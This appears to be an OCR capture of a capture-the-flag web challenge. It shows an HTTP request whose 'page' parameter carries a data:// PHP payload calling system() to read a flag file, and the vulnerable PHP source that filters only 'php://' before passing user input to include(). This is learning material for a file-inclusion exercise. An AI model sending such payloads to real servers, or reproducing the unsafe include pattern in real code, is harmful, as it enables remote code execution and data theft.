 1 GET /?page=data://text/plain,%3C?php%20system(%27cat%20fl4gisisish3r3.
php%27);?%3E HTTP/1.1
2 Host ? :
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8
9
11 <br />show_source</span><span style="color: #007700">(</
span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);
12 <br /></span><span style="color: #0000BB">$page</span><span
style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'page'</span><span
style="color: #007700">];
13 <br />
14 <br />while&nbsp;(</span><span style="color: #0000BB">strstr</
span><span style="color: #007700">(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">,&nbsp;</
span><span style="color: #DD0000">"php://"</span><span
style="color: #007700">))&nbsp;{
15 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</
span><span style="color: #0000BB">str_replace</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</
span><span style="color: #DD0000">""</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);
16 <br />}
17 <br />
18 <br />include(</span><span style="color: #0000BB">$page</
span><span style="color: #007700">);
19 <br />
20 <br /></span><span style="color: #0000BB">?&gt;</span>
21 </span>
22 </code><?php
23 $flag="flag";
24 ?>